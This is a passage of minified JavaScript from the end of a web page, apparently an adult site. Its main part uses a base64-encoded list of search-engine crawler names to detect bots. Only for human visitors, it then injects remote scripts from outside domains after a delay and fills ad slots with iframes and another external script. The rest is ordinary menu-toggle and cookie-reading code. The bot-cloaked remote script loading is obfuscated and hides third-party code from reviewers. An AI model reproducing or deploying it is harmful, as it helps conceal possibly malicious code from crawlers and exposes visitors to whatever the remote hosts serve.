bdfgRRY=["TGlnaHRob3VzZUdvb2dsZWJvdA==","QmFpZHVzcGlkZXI=","QmluZ2JvdA==","RHVja0R1Y2tCb3Q=","WWFob28hIFNsdXJw","ZmFjZWJvb2tleHRlcm5hbGhpdA==","WWFuZGV4Qm90","aWFfYXJjaGl2ZXI=","UjZfRmVlZEZldGNoZXI=","TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==","U29nb3Ugd2ViIHNwaWRlcg==","UHJpbnRmdWxCb3Q=","VHdpdHRlcmJvdA==","QVBJcy1Hb29nbGU=","QWRzQm90LUdvb2dsZS1Nb2JpbGU=","QWRzQm90LUdvb2dsZQ==","TWVkaWFwYXJ0bmVycy1Hb29nbGU=","R29vZ2xlYm90LUltYWdl","R29vZ2xlYm90","R29vZ2xlYm90LU5ld3M=","R29vZ2xlYm90LVZpZGVv","QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==","RmVlZEZldGNoZXItR29vZ2xl","R29vZ2xlLVJlYWQtQWxvdWQ=","RHVwbGV4V2ViLUdvb2dsZQ==","Z29vZ2xld2VibGlnaHQ=","U3RvcmVib3QtR29vZ2xl","WWFuZGV4QWROZXQ=","WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==","WWFuZGV4QmxvZ3M=","WWFuZGV4Qm90","WWFuZGV4Q2FsZW5kYXI=","WWFuZGV4RGlyZWN0","WWFuZGV4RGlyZWN0RHlu","WWFEaXJlY3RGZXRjaGVy","WWFuZGV4SW1hZ2Vz","WWFuZGV4SW1hZ2VSZXNpemVy","WWFuZGV4TW9iaWxlQm90","WWFuZGV4TWFya2V0","WWFuZGV4TWVkaWE=","WWFuZGV4TWV0cmlrYQ==","WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==","WWFuZGV4TmV3cw==","WWFuZGV4T250b0RC","WWFuZGV4T250b0RCQVBJ","WWFuZGV4UGFnZWNoZWNrZXI=","WWFuZGV4UGFydG5lcg==","WWFuZGV4UkNB","WWFuZGV4U2l0ZWxpbmtz","WWFuZGV4VmVydGlz","WWFuZGV4VmVydGljYWxz","WWFuZGV4V2VibWFzdGVy","WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded){return atob(encoded)}).some(function(bot){return navigator.userAgent.toLowerCase().includes(bot.toLowerCase())});if(!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://pornobrand.com/werh/11.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b)},1000)}}()},1000);setTimeout(function(){document.getElementsByClassName("mbad")[1].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder='0' title='ads'></iframe>";document.getElementsByClassName("ads-video")[0].innerHTML="<iframe src='//aplizz.net/1.php' rel='nofollow' width='100%' height='260' scrolling=no frameborder='0' title='ads'></iframe>";document.getElementsByClassName("ads-video")[0].innerHTML+="<iframe src='//aplizz.net/1.php' rel='nofollow' width='100%' height='260' scrolling=no frameborder='0' title='ads'></iframe>";document.getElementsByClassName("mbad")[0].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder='0' title='ads'></iframe>"},2000);setTimeout(function(){var vfDiv=document.createElement("div");vfDiv.id="vf";document.body.appendChild(vfDiv);var fs=document.createElement("script");fs.src="https://aplizz.net/trr?pbrand.com";document.body.appendChild(fs)},1000)});(function(){const sm=document.querySelector(".sm");const nav=document.querySelector(".nav");const src=document.querySelector(".src");if(!sm||!nav||!src){return}const firstIcon=sm.querySelector("i:first-child");const lastIcon=sm.querySelector("i:last-child");if(firstIcon){firstIcon.addEventListener("click",function(){src.style.display="none";nav.style.display=(nav.style.display==="none"||nav.style.display==="")?"block":"none"})}if(lastIcon){lastIcon.addEventListener("click",function(){nav.style.display="none";src.style.display=(src.style.display==="none"||src.style.display==="")?"block":"none"})}})();function getCookie(name){var match=document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));if(match){return match[2]}else{return null}}</script></body></html>